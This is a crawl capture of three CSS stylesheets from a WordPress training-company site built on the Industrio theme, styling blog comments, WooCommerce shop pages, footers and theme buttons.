.blog-single-section .tag-share ul {
  display: inline-block;
  overflow: hidden;
}

.blog-single-section .tag-share ul li {
  float: left;
  margin-right: 6px;
}

.blog-single-section .tag-share ul li:last-child {
  margin-right: 0;
}

.blog-single-section .tag-share .tag a {
  background-color: #f8f8fa;
  font-size: 14px;
  font-size: 0.93333rem;
  color: #7b8186;
  display: inline-block;
  text-align: center;
  border: 1px solid #e6e9ec;
  padding: 7px 12px;
  text-transform: lowercase;
}

@media (max-width: 991px) {
  .blog-single-section .tag-share .tag a {
    padding: 5px 10px;
    margin-bottom: 10px;
  }
}

.blog-single-section .tag-share .tag a:hover {
  background-color: #ff5e14;
  color: #fff;
  border-color: #ff5e14;
}

.blog-single-section .tag-share > div:last-child span {
  font-size: 15px;
  font-size: 0.93333rem;
  font-weight: 600;
  color: #999;
  position: relative;
  top: -9px;
  padding-right: 7px;
}

.blog-single-section .tag-share .share {
  padding-bottom: 0;
}

.blog-single-section .tag-share .share a {
  font-size: 16px;
  font-size: 1.06667rem;
  color: #0d1e2d;
  display: inline-block;
}

@media (max-width: 991px) {
  .blog-single-section .tag-share .share a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.blog-single-section .tag-share .share a:hover {
  color: #ff5e14;
}

.blog-single-section .about-author {
  margin-bottom: 50px;
}

.blog-single-section .about-author h4 {
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: 500;
  color: #242c33;
  margin: 0 0 0.42em;
}

@media (max-width: 991px) {
  .blog-single-section .about-author h4 {
    font-size: 22px;
    font-size: 1.46667rem;
  }
}

@media (max-width: 767px) {
  .blog-single-section .about-author h4 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.blog-single-section .about-author .inner {
  padding: 35px 40px;
  border: 1px solid #e6e9ec;
  overflow: hidden;
}

@media (max-width: 991px) {
  .blog-single-section .about-author .inner {
    padding: 35px;
  }
}

@media (max-width: 767px) {
  .blog-single-section .about-author .inner {
    padding: 25px 20px;
  }
}

.blog-single-section .about-author .author-pic {
  width: 73px;
  float: left;
}

@media (max-width: 767px) {
  .blog-single-section .about-author .author-pic {
    width: 100%;
    float: none;
  }
}

.blog-single-section .about-author .author-details {
  width: calc(100% - 73px);
  float: left;
  padding-left: 25px;
}

@media (max-width: 767px) {
  .blog-single-section .about-author .author-details {
    width: 100%;
    float: none;
    padding-left: 0;
    margin-top: 20px;
  }
}

.blog-single-section .about-author .author-details h5 {
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: 600;
  color: #242c33;
  margin: 0;
}

.blog-single-section .about-author .author-job {
  font-size: 14px;
  font-size: 0.93333rem;
  color: #999;
  display: inline-block;
  margin-bottom: 8px;
}

.blog-single-section .about-author p {
  font-size: 14px;
  font-size: 0.93333rem;
  color: #666;
}

.blog-single-section .about-author .social {
  list-style: none;
}

.blog-single-section .about-author .social li {
  float: left;
  margin-left: 10px;
}

.blog-single-section .about-author .social li:first-child {
  margin-left: 0;
}

.blog-single-section .about-author .social li a {
  font-size: 15px;
  font-size: 1rem;
  color: #242c33;
}

.blog-single-section .about-author .social li a:hover {
  color: #ff5e14;
}

.blog-single-section .comments {
  /*** .article ***/
}

.blog-single-section .comments h3 {
  font-size: 22px;
  font-size: 1.46667rem;
  font-weight: 600;
  color: #242c33;
  margin: 0 0 1em;
}

.blog-single-section .comments > ol {
  padding-left: 0;
}

.blog-single-section .comments ol {
  list-style: none;
}

.blog-single-section .comments ol > li {
  margin-bottom: 35px;
}

.blog-single-section .comments ol > li:last-child {
  margin-bottom: 0;
}

.blog-single-section .comments ol > li > ol {
  margin-left: 28px;
  margin-top: 35px;
  padding: 0;
}

@media (max-width: 767px) {
  .blog-single-section .comments ol > li > ol {
    margin: 30px 0 0 10px;
  }
}

.blog-single-section .comments ol > li > ol > li {
  background-color: #fafafa;
  margin-bottom: 35px !important;
}

.blog-single-section .comments ol > li > ol > li:last-child {
  margin-bottom: 0 !important;
}

.blog-single-section .comments .article {
  overflow: hidden;
  border: 1px solid #d3d7d9;
  padding: 25px;
  position: relative;
}

.blog-single-section .comments .article h4 {
  font-size: 16px;
  font-size: 1.06667rem;
  margin: 0;
  text-transform: capitalize;
}

@media (max-width: 767px) {
  .blog-single-section .comments .article h4 {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.blog-single-section .comments .article p {
  font-size: 15px;
  font-size: 1rem;
  margin-bottom: 5px;
}

@media (max-width: 767px) {
  .blog-single-section .comments .article p {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.blog-single-section .comments .article .replay button {
  background-color: transparent;
  font-size: 14px;
  font-size: 0.93333rem;
  font-weight: 600;
  color: #242c33;
  padding: 0;
  border: 0;
  outline: 0;
  position: absolute;
  right: 25px;
  top: 25px;
}

.blog-single-section .comments .article .replay button:hover {
  color: #ff5e14;
}

.blog-single-section .comments .article .author-meta {
  overflow: hidden;
  margin-bottom: 5px;
}

.blog-single-section .comments .article .author-meta h4 {
  font-size: 15px;
  font-size: 1rem;
  font-weight: 600;
  color: #242c33;
}

.blog-single-section .comments .article .author-meta > div:last-child {
  font-size: 12px;
  font-size: 0.8rem;
  color: #a3aab2;
}

.blog-single-section .comments .article .author-pic {
  width: 10%;
  float: left;
}

@media (max-width: 767px) {
  .blog-single-section .comments .article .author-pic {
    width: 100%;
    float: none;
    margin-bottom: 10px;
  }
}

.blog-single-section .comments .article .details {
  width: 90%;
  float: left;
}

@media (max-width: 767px) {
  .blog-single-section .comments .article .details {
    width: 100%;
    float: none;
  }
}

.blog-single-section .comments .article p {
  font-size: 14px;
  font-size: 0.93333rem;
  color: #4a4a4a;
}

.blog-single-section .comment-respond {
  margin-top: 55px;
}

.blog-single-section .comment-respond h4 {
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: 500;
  color: #242c33;
  margin: 0 0 0.62em;
}

@media (max-width: 991px) {
  .blog-single-section .comment-respond h4 {
    font-size: 22px;
    font-size: 1.46667rem;
  }
}

@media (max-width: 767px) {
  .blog-single-section .comment-respond h4 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.blog-single-section .comment-respond form {
  margin: 0 -15px;
  position: relative;
}

.blog-single-section .comment-respond form input,
.blog-single-section .comment-respond form textarea {
  background-color: #f8f8fa;
  height: 40px;
  border: 1px solid #e6e9ec;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
}

.blog-single-section .comment-respond form textarea {
  height: 195px;
}

@media (max-width: 767px) {
  .blog-single-section .comment-respond form textarea {
    height: 120px;
  }
}

.blog-single-section .comment-respond form > div {
  margin-bottom: 20px;
}

.blog-single-section .comment-respond .submit-btn {
  text-align: center;
  margin: 25px 0 0;
}

@media (max-width: 991px) {
  .blog-single-section .comment-respond .submit-btn {
    margin: 15px 0 0;
  }
}

.blog-single-section .comment-respond .submit-btn button {
  width: 100%;
  background-color: #ff5e14;
  padding: 10px 30px;
  color: #fff;
  border: 0;
  outline: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

@media (max-width: 767px) {
  .blog-single-section .comment-respond .submit-btn button {
    padding: 10px 20px;
  }
}

.blog-single-section .comment-respond .submit-btn button:hover {
  background-color: #e04700;
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://mectontraining.com/wp-content/themes/industrio-child/style.css?ver=2019-02-09
body_size: 4542
content:
/*
Theme Name: Industrio Child Theme
Theme URI: http://shtheme.com/demosd/industrio
Description: This is child theme of industrio
Author: Shtheme
Author URI: https://themeforest.net/user/shtheme
Version: 1.0
Text Domain:  industrio-child
Template: industrio2
*/

/* ========TABLE OF CONTENTS==========
00. Body, links, hgroup, paragraphs, general styles
01. Fixed header & Navigation
02. Section Intro (Home)
03. Section About
04. Section Resume
05. Section Portfolio
06. Section Blog
07. Section Contact
08. Footer
09. Loader
10. Responsive design

/*--------------------------------------------------
    00. Body, links, hgroup, paragraphs, general styles
---------------------------------------------------*/
#respond{
    margin-top: 50px;
}
.single-blog-style-two .text-box .meta-info a{
    text-transform: capitalize;
}
.blog-details-page .tags-share-box .tags-box a {
    border-radius: 20px;
    border: 1px solid #262626;
    height: 40px;
    line-height: 40px;
    color: #514A47;
    font-size: 15px;
    text-align: center;
    padding: 0 25px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    display: inline-block;
    margin-left: 5px;
}
.blog-details-page .tags-share-box .tags-box ul a:hover {
    background: #262626;
    border-color: #262626;
    color: #fff;
}
div.next{
    float: right;
}
.blog-details-page .comment-box-wrapper .single-comment-box .text-box a.comment-reply-link {
    color: #FFFFFF;
    font-size: 15px;
    font-weight: 500;
    width: 82px;
    height: 35px;
    background: #FE5A0E;
    border-radius: 17.5px;
    line-height: 35px;
    position: absolute;
    top: 25px;
    right: 25px;
    display: inline-block;
    text-align: center;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-details-page .comment-box-wrapper .single-comment-box .text-box a.comment-reply-link:hover{
    background: #252525;
}
.comment-box-wrapper ul.children .single-comment-box{
    padding-left: 60px;
    margin-top: 30px;
}
#respond h3#reply-title{
    margin: 0;
    color: #262626;
    font-size: 24px;
    font-family: 'Poppins';
    font-weight: 600; 
    margin-bottom: 30px;
}
#respond h3#reply-title span{
    font-family: 'Playfair Display', serif;
    font-weight: bold;
    font-style: italic;
    background: -webkit-gradient(linear, left top, right top, from(#f80503), to(#ff7d09));
    background: linear-gradient(to right, #f80503 0%, #ff7d09 100%);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
}
#respond h3#reply-title:after{
    display: inline-block;
    vertical-align: middle;
    content: '';
    width: 38px;
    height: 2px;
    background: #888888;
    margin-left: 15px;
    margin-top: 18px;
}
.blog-details-page .comment-form button.thm-btn{
    margin-left: 8px;
}
p.logged-in-as{
    margin-bottom: 20px;
    margin-top: -10px;
}
p.logged-in-as a{
    padding-left: 8px;
    color: #252525;
}
p.logged-in-as a:hover{
    color: #FE5A0E;
}
.widget.popular-categories:first-child{
    margin-top: 0px;
}
.widget.popular-categories{
    margin-top: 45px;
}
.widget_categories , .widget_archive{
    padding: 0 30px;
    padding-top: 30px;
    border: 1px solid #EBEBEF;
    padding-bottom: 30px !important;
}
.popular-categories .sidebar-title h3:after {
    display: inline-block;
    vertical-align: middle;
    content: '';
    width: 38px;
    height: 2px;
    background: #888888;
    margin-left: 15px;
    margin-top: 18px;
}
.widget_categories ul , .widget_archive ul{
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: -5px;
}
.widget_categories ul li a , .widget_archive ul li a{
    color: #555555;
    font-size: 15px;
    position: relative;
    display: block;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.widget_categories ul li + li , .widget_archive ul li + li{
    border-top: 1px solid #E0E0E0;
    padding-top: 10px;
    margin-top: 10px;
}
div.sidebar-title{
    margin-bottom: 30px;
}
div.sidebar-title h3{
    margin: 0;
    color: #262626;
    font-size: 22px;
    font-family: 'Poppins';
    font-weight: 600;
}
.widget_categories ul li a:hover , .widget_archive ul li a:hover{
    color: #FE5A0E;
}
ul.wp-tag-cloud{
    margin-left: -5px;
    margin-right: -5px;
    margin: 0;
    padding: 0;
    list-style: none; 
}
ul.wp-tag-cloud li{
    display: inline-block;
    vertical-align: middle;
    padding: 0 5px;
    margin-bottom: 10px;
}
ul.wp-tag-cloud li a{
    display: block;
    border: 1px solid #F5F9FF;
    color: #555555;
    font-size: 15px!important;
    line-height: 1em;
    padding: 10px 19px;
    -webkit-transition: all .4s;
    transition: all .4s;
    background: #F5F9FF;
}
ul.wp-tag-cloud li a:hover{
    color: #fff;
    border-color: #FE5A0E;
    background: #FE5A0E;
}
.blog-post-pagination ul li a {
    margin-left: 5px;
    color: #262626!important;
    background-color: transparent!important;
    border: 2px solid #CCCBCB!important;
    margin-right: 5px;
}
.pagination>li:first-child>span {
    
    margin-right: 5px;
}
.pagination>li:last-child>a{
    margin-left: 5px!important;
}
.blog-post-pagination ul li a:hover{
    border-color: #888888!important;
    color: #fff!important;
    background: #888888!important;
}
.blog-post-pagination ul li span.current{
    color: #fff;
    background: #888888;
    display: inline-block;
    vertical-align: middle;
    width: 42px;
    height: 42px;
    font-weight: 600;
    font-size: 18px;
    border-radius: 50%;
    border: 2px solid #888888;
    text-align: center;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.pagination>li a{
    border-radius: 50%!important;
}
a.next{
    margin-left: 0px!important;
}
a.prev{
    margin-right: 0px!important;
}
.rqa-box form.rqa-form input.hvr-sweep-to-right{
    display: inline-block;
    width: 172px;
    height: 44px;
    border: none;
    outline: none;
    background: #FE5A0E;
    color: #FFFFFF;
    font-size: 16px;
    font-family: 'Poppins';
    font-weight: 600;
    line-height: 44px;
    padding-right: 20px;
}
.rqa-box form.rqa-form input.hvr-sweep-to-right:hover{
    color: #252525;
    background: #fff;
}
.rqa-box form.rqa-form input{
    margin-bottom: 6px;
}
.home3 .pb0{
    padding-bottom: 130px!important;
}
.single-blog-style-two .text-box .meta-info .highlight{
    margin-left: 0!important;
}
.blog-style-one .single-blog-style-one .meta-info a + a{
    text-transform: capitalize;
}
.contact-page form.contact-form input.wpcf7-submit {
    display: inline-block;
    width: 100%;
    height: 45px;
    border: none;
    outline: none;
    background: #FE5A0E;
    color: #FFFFFF;
    font-size: 16px;
    font-family: 'Poppins';
    font-weight: 600;
    line-height: 45px;
}
.contact-page form.contact-form input.wpcf7-submit:before {
    background: #252525;
}
div.wpcf7-response-output{
    margin-top: -10px;
}
footer.site-footer .footer-widget.subscribe-widget form input.wpcf7-text {
    width: 100%;
    height: 51px;
    border: 1px solid #e6e5e5;
    padding-left: 20px;
    font-size: 14px;
    color: #B2AFAF;
    display: block;
}
footer.site-footer .footer-widget.subscribe-widget form{
        position: relative;
    margin-top: 30px;
}
footer.site-footer .footer-widget.subscribe-widget form input.wpcf7-submit{
    position: absolute;
    top: 0;
    right: 0;
    width: 98px;
    height: 51px;
    background: #FE5A0E;
    color: #fff;
    font-size: 14px;
    border: none;

}
footer span.ajax-loader{
    display: none!important;
}
footer form.contact-form{
    margin-bottom: -20px;
}
.portfolio-style-two .gallery-filter ul li span{
    padding: 17px 35px;
}
.home3 .blog-style-one{
    background: #f6f6f6;
}
.home2 .faq-rqa-section{
    padding-bottom: 130px!important;
    padding-top: 0px;
}
.navbar-default .navbar-nav>.active>a{
    color: #262626;
    background:none;
}
.navbar-default .navbar-nav>.active>a:hover{
    color: #262626;
    background:none;
}
.contact-page form.contact-form input.wpcf7-submit:hover , footer.site-footer .footer-widget.subscribe-widget form input.wpcf7-submit:hover{
    background: #252525;
}
.about-style-two.sec-pad{
    padding-top: 130px;
}
.single-blog-style-two .text-box .meta-info a{
    color: #262626;
    font-weight: 600;
}
.displaynone{
    display: none;
}
.single-blog-style-two .text-box .meta-info i{
    color: #FE5A0E;
    font-size: 12px;
    margin-right: 4px;
}   
footer.site-footer .footer-widget.about-widget{
    bottom: 0px!important;
}
@media(min-width: 1320px){
.contact-info-style-one .contact-infos .single-contact-infos + .single-contact-infos {
    margin-left: 50px;
}
}
@media(max-width: 1319px){
.contact-info-style-one .contact-infos .single-contact-infos + .single-contact-infos {
    margin-left: 0px;
}
.contact-info-style-one .contact-infos .single-contact-infos{
    margin-right: 30px!important;
}
.contact-info-style-one .contact-infos .single-contact-infos{
    margin-bottom: 15px!important;
}
}
@media(max-width: 900px){
    .blog-style-one.sec-pad .sec-title{
        text-align: center;
    }
}
@media (max-width: 991px){
footer.site-footer .footer-widget.services-widget, footer.site-footer .footer-widget.links-widget, footer.site-footer .footer-widget.subscribe-widget {
    margin-top: 40px;
}
}

/* Woocommerce*/

.padtb_100_20 {
    padding: 100px 0px 80px;
}
.mbot75 {
    margin-bottom: 75px;
}
.prd_list {
    width: 43%;
    margin-bottom: 80px !important;
    min-height: 400px;
    float: left;
    margin-right: 50px;
}
span.wdt_img.wooc-image img{
    width: 100%;
    height: auto;
} 
nav.woocommerce-breadcrumb{
    display: none;
}
div.product.type-product{
    border: 1px solid #efefef;
    padding: 30px;
}
.shop div.product.type-product{
    padding: 0px;
}
 .quantity .qty{
    text-align: center;
    width: 50px;
}
 div.product form.cart .button{
    vertical-align: middle;
    border:1px solid #FE5A0E;
    float: left;
    font-size: 16px;
    width: 150px;
    height: 50px;
    letter-spacing: 0.3px;
    background: #FE5A0E;
    border-radius: 3px; 
    display: inline-block;
    line-height: 30px;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    margin-left: 15px;
}
.woocommerce .quantity .qty{
    height: 50px;
}
div.product form.cart .button:hover{
    background-color: #262626;
    border-color: #262626;
}

.woocommerce-tabs .wc-tabs > li.active > a{
     border-top: 2px solid #FE5A0E!important;
         background-color: #fff;
    border-bottom-color: transparent;

}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 46px !important;
}
 p.stars a:before, .woocommerce p.stars a:hover~a:before {
    content: "\e021";
    top: 0;
    left: 0;
    width: 1em;
    height: 1em;
    line-height: 1;
    font-family: WooCommerce;
    text-indent: 0;
}
.woocommerce-Tabs-panel h2{
    display: none;
}
#review_form_wrapper form button.submit{
    background-color: #FE5A0E;
    color: #fff;
    padding: 10px;
}
.hvr-sweep-to-right:before {
    background: #262626;
}
 #reviews #comments ol.commentlist {
    margin: 0;
    width: 100%;
    list-style: none;
    padding-left: 0px;
}
#reviews #comments ol.commentlist:before{
    content: " ";
    display: table;
}
p.price del span.woocommerce-Price-amount{
    text-decoration: line-through;
}
p.price ins span.woocommerce-Price-amount{
    margin-left: 15px;
    font-weight: bold;
}

h5.fnt_dark_color_c1{
    font-size: 22px;
    color: #242424;
    margin-bottom: 10px;
    margin-top: 15px;
}
a.view-all.shop_add_cart {
    font-size: 14px;
    color: #fff;
    background: #FE5A0E;
    width: 142px;
    height: 37px;
    display: inline-block;
    line-height: 37px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    margin-top: 15px;
    font-family: 'Open Sans', sans-serif;
    margin-bottom: 30px;
}
.prd_list .star-rating {
    float: none !important;
    margin: 0px auto !important;
}
.hvr-bounce-to-right:before{
    background: #262626;
}
.prd_price {
    font-size: 25px;
    color: #404040;
    font-family: 'Alegreya', serif;
    font-style: italic;
    width: 100%;
    float: left;
}
span.wdt_img.shadow_effect img{
    width: 100%;
}
table.shop_table thead tr th{
    background-color: #FE5A0E;
    color: #fff;
    text-align: center;
    border-right: 1px solid #efefef;
}
table.shop_table tr.cart_item td{
    border-right: 1px solid #efefef;
    padding: 25px;
    text-align: center;
}
td.product-name a{
    font-size: 22px;
    color: #252525;
}
td.product-name a:hover{
    color: #FE5A0E;
}
#coupon_code.input-text {
    width: 35%;
    background: #fff;
    font-size: 14px;
    color: #8e8d8d;
    border-radius: 3px;
    border: 1px solid #ddd;
    float: left;
    display: block;
    padding: 8px 17px;
    margin-right: 18px;
}
.cart .actions .coupon input.button {
    font-size: 14px;
    border-radius: 3px;
    float: left;
    display: block;
    padding: 5px 17px;
    margin-right: 18px;
    background: #c2c2c2;
    color: #fff;
    border: 1px solid #c2c2c2;
    width: 140px;
    height: 34px;
    line-height: 23px;
    font-weight: 400;
    text-transform: none;
}
.woocommerce table.shop_table td{
    padding: 25px;
}
.woocommerce .cart input.button{
    background-color: #FE5A0E;
    color: #fff;
}
.woocommerce .cart input.button:hover , .wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward:hover , .woocommerce-page #payment #place_order:hover{
    background-color: #252525;
}
.wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward {
    background: #FE5A0E;
    width: 221px;
    height: 46px;
    line-height: 46px;
    text-align: center;
    float: right;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    border-radius: 3px;
    font-weight: 700;
    padding: 0px 16px;
}
tr.cart-subtotal th , tr.order-total th{
    border-right: 1px solid #efefef;
    text-align: center;
}
.full_width.padtb_100_80{
        padding: 100px 0px 100px;
}
tr.cart-subtotal td , tr.order-total td{
    text-align: center;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
    padding: 7px;
    border-radius: 6px;
    border:1px solid #e0e0e0;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order , a.button.wc-backward ,.woocommerce-message a.button{
    background: #FE5A0E;
    color: #fff;
}
.woocommerce #payment #place_order:hover ,a.button.wc-backward:hover ,.woocommerce-message a.button:hover{
    background-color: #252525;
    color: #fff;
}
.woocommerce-message {
    border-top-color: #FE5A0E;
}
p.cart-empty , p.return-to-shop{
    text-align: center;
}
.woocommerce a.remove{
    display: inline-block;
}
 .star-rating span:before {
    color: #FE5A0E;
}
.woocommerce div.product div.summary{
    width: 100%;
}
.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 15px;
}
.widget_product_tag_cloud .tagcloud a {
    display: inline-block;
    border: 1px solid #F5F9FF;
    color: #555555;
    font-size: 15px!important;
    line-height: 1em;
    padding: 10px 19px;
    -webkit-transition: all .4s;
    transition: all .4s;
    background: #F5F9FF;
    margin-bottom: 10px;
    margin-right: 10px;
}
.widget_product_tag_cloud .tagcloud a:hover {
    color: #fff;
    border-color: #FE5A0E;
    background: #FE5A0E;
}
ul.product-categories{
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: -5px;
}
.widget_product_categories ul li a{
    color: #555555;
    font-size: 15px;
    position: relative;
    display: block;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.widget_product_categories ul li + li{
    border-top: 1px solid #E0E0E0;
    padding-top: 10px;
    margin-top: 10px;
}
.widget_product_search form button {
    background-color: transparent;
    color: #555555;
    font-size: 15px;
    top: 50%;
    right: 0px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: transparent;
    width: 75px;
    height: 100%;
    color: #555555;
    position: absolute;
    border: 1px solid #ececf0;
}
.widget_product_search form input {
    width: 100%;
    color: #555555;
    font-size: 15px;
    padding: 13px 20px;
    background-color: transparent;
    letter-spacing: .05em;
    border: none;
}
form.woocommerce-product-search{
    position: relative;
    height: 54px;
    border: 1px solid #ececf0;
}
span.posted_in , span.tagged_as{
    color: #999;
}
span.posted_in a , span.tagged_as a,a.woocommerce-review-link{
    color: #252525;
}
span.posted_in a:hover ,span.tagged_as a:hover , a.woocommerce-review-link:hover{
    color: #FE5A0E;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #fff;
    background: #888888;
    display: inline-block;
    vertical-align: middle;
    width: 42px;
    height: 42px;
    font-weight: 600;
    font-size: 18px;
    border-radius: 50%;
    border: 2px solid #888888;
    text-align: center;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.woocommerce nav.woocommerce-pagination ul li a {
    color: #262626!important;
    background-color: transparent!important;
    border: 2px solid #CCCBCB!important;
    padding: 6px 12px;
    line-height: 1.42857143;
    font-size: 18px;
    font-weight: 600;
    width: 42px;
    height: 42px;

}
.woocommerce-pagination ul>li a {
    border-radius: 50%!important;
}
.woocommerce nav.woocommerce-pagination ul , .woocommerce nav.woocommerce-pagination ul li{
    border:none;
}
.woocommerce nav.woocommerce-pagination ul li{
    margin-right: 10px;
}
.woocommerce nav.woocommerce-pagination ul li a:hover {
    border-color: #888888!important;
    color: #fff!important;
    background: #888888!important;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
    font-size: 32px;
    color: #252525;
}
.woocommerce p.stars a{
    color: #FE5A0E;
}
.woocommerce-cart table.cart img{
    width : 60%;
}
.cart_item .woocommerce-Price-amount{
    font-size: 22px;
}
.woocommerce table.shop_table th {
    padding: 24px 12px;
}
.prd_title{
    margin-top: 15px;
}
a.title_product:hover{
    color: #FE5A0E;
}
#header .navbar-brand{
    padding: 10px 15px;
}
.contact-section .contact-form form > div {
    width: 100%;
    float: left;
    padding: 0 12px;
    margin-bottom: 40px;
  }
  .hero-style-1, .hero-style-2, .hero-style-3, .hero-style-1 .slide, .hero-style-2 .slide, .hero-style-3 .slide{
      height: 560px !important;
  }
  .single-courses .service-single-content h3, .single-courses .service-single-content h4{
      color: #C30;
      font-weight: normal;
  }
.single-courses .service-single-content h5{margin-top: 24px;}
.service-single-content ul li:before{content: "";display: inline-block;width: 6px;height: 6px;border-radius: 100%;background-color: #C30;margin: 0 10px 2px;}
.service-single-sidebar .services-link-widget ul li.current-menu-item a,
.service-single-sidebar .services-link-widget ul li a:hover, .service-single-sidebar .services-link-widget ul li.current a{background-color: #1a3779 !important;}
.header-style-2 .request-quote{top: 26px !important;}
.section-padding{padding: 48px 0 !important;}
.service-single-content .alignleft{float: left;margin: 0 12px 12px 0;}
.cta-section:before, .cta-section-s2:before{background-color: rgba(0, 0, 0, 0.9) !important;}
.cta-section h3, .cta-section-s2 h3{color: #fdfdfd !important;}
.header-style-1 .request-quote, .header-style-2 .request-quote{bottom: 0;}
.about-section .left-col p{margin-bottom: 0 !important;color: #ffffff !important;}
.about-section .left-col{padding: 38px 0 !important;}
.elementor .left-col iframe{height: 100% !important;}
.news-letter-section{background-color: #d6231c !important;padding: 16px 0 27px !important;}
.news-letter-section h3{color: #ffffff !important;}
.page-template-general p{color: #393b3e !important;}
.upper-footer .sidebar-title{font-size: 24px;color: #242c33;text-transform: uppercase;margin: 0 0 1em;position: relative;}
.upper-footer .sidebar-title h3{font-family: "Heebo", sans-serif;font-weight: bold;font-size: 24px;}
.site-footer ul.menu  li + li{margin-top: 20px;}
.site-footer ul.menu li a{color: #242c33;}
.site-footer ul.menu li:hover a,.upper-footer .about .textwidget p strong{color: #d6231c;}
.upper-footer .about .textwidget p{text-align: center;}
.upper-footer .about .textwidget p img{margin-top: 156px;}
.site-footer ul.menu li a::before{display: inline-block;content: "\f105";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;margin-right: 12px;}
.upper-footer .address .textwidget h4 strong,.upper-footer .address .textwidget h5 a{color: #1a3779 !important;}
.site-footer .upper-footer{padding: 60px 0 42px !important;}
.header-style-1 #navbar > ul > li > a:after, .header-style-2 #navbar > ul > li > a:after, .header-style-3 #navbar > ul > li > a:after{background-color: transparent !important;}
.gallery img{border-color: #ffffff !important;}
.elementor-widget-wp-widget-nav_menu h5{margin: 0;color: #262626;font-size: 22px;margin-bottom: 30px;font-family: 'Poppins';font-weight: 600;}
.elementor-widget-wp-widget-nav_menu h5::after{display: inline-block;vertical-align: middle;content: '';width: 38px;height: 2px;background: #888888;margin-left: 15px;margin-top: 18px;}
.elementor-widget-wp-widget-nav_menu ul li a,.elementor-widget-sidebar ul li a{background-color: #f5f2f2;font-weight: 600;color: #242424;padding: 14px 20px;display: block;text-transform: uppercase;}
.elementor-widget-wp-widget-nav_menu ul > li + li,.elementor-widget-sidebar ul > li + li {margin-top: 10px;}
.elementor-widget-wp-widget-nav_menu ul li:hover a,.elementor-widget-sidebar ul li:hover a {background-color: #1a3779 !important;color: #ffffff !important;}
#header .navbar-brand{padding: 13px 15px !important;}
.contact-pg-contact-section .submit-btn .wpcf7-submit{width: inherit;}
.hero-style-1 .slide-caption h2 span, .hero-style-2 .slide-caption h2 span, .hero-style-3 .slide-caption h2 span{font-size: 5.2rem !important;}
.page-wrapper .header-style-3 .navbar-nav{margin-top: 0 !important;}
.topbar .request-quote{position: inherit !important;width: 126px;left: 0;top: 0 !important;}
.topbar .request-quote a{padding: 8px 19px !important;}
.d-flex{display: -webkit-box;display: -ms-flexbox;display: flex;}
.align-items-center{-webkit-box-align: center!important;-ms-flex-align: center!important;align-items: center!important;}
.justify-content-between {-webkit-box-pack: justify!important;-ms-flex-pack: justify!important;justify-content: space-between!important;}
.header-style-1 #navbar, .header-style-2 #navbar, .header-style-3 #navbar{margin-right: 0 !important;}
.navbar .skill-logo{margin: 6px 0 6px 24px;}
.about-section-s2 .about-text{padding: 0 !important;}
.site-footer {
    background: #0d1e2d !important;
    border-top: 1px solid #0d1e2d !important;
}
.service-single-sidebar .services-link-widget ul > li + li{margin-top: 0 !important;}
.service-single-sidebar .services-link-widget .menu-course-menu-container ul li.current-menu-item a, .service-single-sidebar .services-link-widget .menu-course-menu-container ul li a:hover, .service-single-sidebar .services-link-widget .menu-course-menu-container ul li.current a{
    background-color: #d6231c !important;
}
.upper-footer .sidebar-title h3,.upper-footer .about .textwidget p,.site-footer ul.menu li a, .upper-footer li{color: #ffffff !important;}
@media (max-width : 550px){
    .hero-style-1 .slide-caption h2 span, .hero-style-2 .slide-caption h2 span, .hero-style-3 .slide-caption h2 span{
        font-size: 3.2rem !important;
    }
    .header-style-1 .request-quote, .header-style-2 .request-quote, .header-style-3 .request-quote{
        width: 100% !important;
        margin: 0 0 4px !important;
    }
    .upper-footer .about .textwidget p img{margin-top: 0;}
}
.justify-content{
    text-align: justify !important;
}
.popular-categories .sidebar-title h3:after{display: none !important;}
.address-icon .fa-home:before{content: "\f1ad" !important;}
.so-share ul{display: flex;font-size: 26px;margin-top: 26px;}
.so-share ul li{margin-right: 20px;}
.so-share ul li a{color: #ffffff !important;}
.header-style-1 .request-quote, .header-style-2 .request-quote, .header-style-3 .request-quote {
    display: block;
}
.elementor-slick-slider .slick-slide img{width: 100% !important;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mectontraining.com/wp-content/themes/industrio2/framework/color.php?ver=0e3ac0c4231e8279fe1b3e8d95d51e32
body_size: 2051
content:
.back-to-top:hover {
  background-color: #ee5b15;
}
.theme-btn, .theme-btn-s2, .theme-btn-s3, .theme-btn-s4 {
  color: #d6231c;
}
.theme-btn:hover, .theme-btn-s2:hover, .theme-btn-s3:hover, .theme-btn-s4:hover {
  background-color: #ee5b15;
  color: #fff;
}
.theme-btn-s2, .theme-btn-s3, .theme-btn-s4 {
  background-color: #d6231c;
  color: #fff;
}
